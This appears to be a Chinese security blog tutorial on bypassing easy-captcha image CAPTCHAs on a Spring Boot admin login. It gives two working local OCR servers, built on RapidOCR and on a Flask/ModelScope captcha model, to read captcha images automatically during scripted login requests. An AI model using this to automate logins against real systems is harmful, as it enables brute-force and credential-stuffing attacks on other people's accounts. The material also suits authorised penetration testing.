最近碰到一个使用 Spring Boot 平台并且使用 easy-captcha 来做图形验证码的 admin
1
2
3
4
5
|
<!-- 图形验证码 -->
<dependency>
	<groupId>com.github.whvcse</groupId>
	<artifactId>easy-captcha</artifactId>
</dependency>
|
https://github.com/pig-mesh/easy-captcha 里面说使用方法如下:
在 MVC 中使用 captcha 指定生成一个图片,CaptchaUtil 会保存下来
1
2
3
4
5
|
@RequestMapping("/captcha")
public void captcha(HttpServletRequest request, HttpServletResponse response) throws Exception {
	// 使用 Jakarta 时用 CaptchaJakartaUtil
    CaptchaUtil.out(request, response);
}
|
在登录处判断验证码是否正确
1
2
3
4
5
6
7
8
|
@PostMapping("/login")
public JsonResult login(String username, String password, String verCode) {
	// 使用 Jakarta 时用 CaptchaJakartaUtil
	if (!CaptchaUtil.ver(verCode, request)) {
		CaptchaUtil.clear(request);  // 清除 session 中的验证码
        return JsonResult.error("验证码不正确");
    }
}
|
也就是说流程大致是这样的:

通过梳理流程发现需要以下两步骤进行操作:
通过梳理流程发现需要以下两步骤进行操作:
- 手动发包【生成验证码】结果获取验证码返回结果
- 使用本地搭建的验证码识别工具将验证码图片转换成字符串
- 发包【登录请求】添加该字符串,获取返回结果
推荐使用虚拟环境使用,这样不影响系统环境
1
2
3
4
5
6
7
8
9
|
# 创建一个新的虚拟环境,并且使用 .\ocr-captcha 目录来存放
python -m venv --system-site-packages .\ocr-captcha

# 激活虚拟环境
.\ocr-captcha\Scripts\activate

# 安装
# 下载慢可以参考:https://mirrors.tuna.tsinghua.edu.cn/help/pypi/
pip install rapidocr_onnxruntime
|
然后新建一个 ocr_server.py 将以下代码复制进去
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
|
import json
import base64
from http.server import BaseHTTPRequestHandler, HTTPServer
from rapidocr_onnxruntime import RapidOCR

# 初始化 OCR 模型
model = RapidOCR(
	rec_model_path="ch_PP-OCRv4_rec_infer.onnx",
	det_model_path="ch_PP-OCRv4_det_infer.onnx",
	character_dict_path="en_dict.txt"
)

class OCRHandler(BaseHTTPRequestHandler):
    def do_POST(self):
        # 设置响应头
        self.send_response(200)
        self.send_header("Content-Type", "application/json")
        self.end_headers()

        try:
            # 获取请求体
            content_length = int(self.headers["Content-Length"])
            post_data = self.rfile.read(content_length)
            request_data = json.loads(post_data)

            # 检查是否有 "image" 字段
            if "image" not in request_data:
                response = {"error": "Missing 'image' field in request"}
                self.wfile.write(json.dumps(response).encode("utf-8"))
                return

            # 解码 base64 图片
            img_data = base64.b64decode(request_data["image"])
            img_path = "temp_image.png"

            # 保存图片到本地
            with open(img_path, "wb") as f:
                f.write(img_data)

            # 使用 OCR 模型解析图片
            # result = [[[[0.0, 0.0], [129.0, 2.0], [129.0, 47.0], [0.0, 46.0]], 'ZERUF', '0.640465592344602']]
            # print("OCR Result:", result)
            result, _ = model(img_path)

            # 提取解析的字符串
            try:
                # 提取第一個結果,並構造返回格式
                if result and len(result) > 0 and len(result[0]) > 2:
                    parsed_result = {"text": result[0][1], "confidence": float(result[0][2])}
                else:
                    # 如果 result 結構不符合預期,返回默認值或錯誤信息
                    parsed_result = {"text": "", "confidence": 0.0}
            except Exception as e:
                print("Error while parsing OCR result:", str(e))
                parsed_result = {"text": "", "confidence": 0.0}

            # 返回解析結果
            response = parsed_result
            self.wfile.write(json.dumps(response).encode("utf-8"))

        except Exception as e:
            # 处理异常
            response = {"error": str(e)}
            self.wfile.write(json.dumps(response).encode("utf-8"))

def run(server_class=HTTPServer, handler_class=OCRHandler, port=8000):
    server_address = ("", port)
    httpd = server_class(server_address, handler_class)
    print(f"Starting server on port {port}...")
    httpd.serve_forever()

if __name__ == "__main__":
    run()
|

注意代码中的 OCR 模型,你需要要自行下载放到和 py 一致的位置,请参考:
检测模型 (det):用于检测文字区域。识别模型 (rec):用于识别文字内容。
RapidOCRDocs/model_list
github/PaddlePaddle/doc/models_list
如果出现 AssertionError: character_dict_path should not be None 错误:
在这里下载一个字典 Github/PaddleOCR/utils 放到和 py 一致的位置,我这里下载的是:
PaddlePaddle/PaddleOCR/ppocr_keys_v1.txt
PaddlePaddle/PaddleOCR/en_dict.txt
然后修改初始化 OCR 模型处,修改内容:
1
2
3
|
# 初始化 OCR 模型
- model = RapidOCR(rec_model_path="ch_PP-OCRv4_rec_infer.onnx", det_model_path="ch_PP-OCRv4_det_infer.onnx")
+ model = RapidOCR(rec_model_path="ch_PP-OCRv4_rec_infer.onnx", det_model_path="ch_PP-OCRv4_det_infer.onnx", character_dict_path="en_dict.txt")
|
確保你使用的模型与字典文件匹配
如果模型是中文模型,則需要中文字符集的字典(如 ppocr_keys_v1.txt)
如果是英文模型,則需要英文字母和數字的字典,对应着 en_dict.txt
运行(默认运行在 http://localhost:8000)

这里返回的结果:
这里返回的结果:
1
2
3
|
# text 解析结果
# confidence 置信度
{"text": "ZERUF", "confidence": 0.640465592344602}
|
使用完毕后就可以直接退出虚拟环境
第二次启动
1
2
3
4
5
6
7
8
9
10
|
# 激活虚拟环境
.\ocr-captcha\Scripts\activate
# 启动服务
python ocr_server.py
# 使用
# 退出虚拟环境
deactivate
|
这里使用的是 ocr-captcha,推荐使用虚拟环境使用,这样不影响系统环境
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
# 创建一个新的虚拟环境,并且使用 .\ocr-captcha2 目录来存放
python -m venv --system-site-packages .\ocr-captcha2
# 激活虚拟环境
.\ocr-captcha2\Scripts\activate
# 下载模型
git clone https://huggingface.co/xiaolv/ocr-captcha
cd ocr-captcha
# 安装包
pip install requests flask modelscope addict numpy torch Pillow datasets simplejson sortedcontainers opencv-python
|
然后新建一个 ocr_server.py 将以下代码复制进去
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
|
from flask import Flask, request, jsonify
from modelscope.pipelines import pipeline
from modelscope.utils.constant import Tasks
import os
import base64

app = Flask(__name__)

class XiaolvOCRModel:

    def __init__(self):
        model_small = r"./output_small"
        model_big = r"./output_big"
        self.ocr_recognition_small = pipeline(Tasks.ocr_recognition, model=model_small)
        self.ocr_recognition_big = pipeline(Tasks.ocr_recognition, model=model_big)

    def run(self, pict_path, mode="small"):
        # 選擇模型
        if mode == "small":
            result = self.ocr_recognition_small(pict_path)
        else:
            result = self.ocr_recognition_big(pict_path)

        # 提取識別結果
        recognized_text = result['text'][0] if 'text' in result and len(result['text']) > 0 else ""
        print(f"識別的結果為:{result}")
        return recognized_text

# 初始化模型
ocr_model = XiaolvOCRModel()

@app.route("/ocr", methods=["POST"])
def ocr():
    """
    接收 Base64 圖片並進行 OCR 識別
    請求參數:
    - image: Base64 編碼的圖片字符串
    - mode: 模式選擇("small" 或 "big")
    """
    try:
        # 獲取 Base64 圖片字符串
        data = request.get_json()
        if "image" not in data:
            return jsonify({"error": "Missing 'image' parameter"}), 400

        image_base64 = data["image"]

        # 檢查模式參數
        mode = data.get("mode", "small")
        if mode not in ["small", "big"]:
            return jsonify({"error": "Invalid mode. Choose 'small' or 'big'"}), 400

        # 解碼 Base64 圖片並保存到臨時文件
        temp_path = "./temp_image.png"
        with open(temp_path, "wb") as temp_file:
            temp_file.write(base64.b64decode(image_base64))

        # 調用模型進行識別
        recognized_text = ocr_model.run(temp_path, mode=mode)

        # 刪除臨時文件
        os.remove(temp_path)

        # 返回識別結果
        return jsonify({"text": recognized_text})

    except Exception as e:
        return jsonify({"error": str(e)}), 500


if __name__ == "__main__":
    app.run(host="0.0.0.0", port=8000)
|
运行(默认运行在 http://localhost:8000)
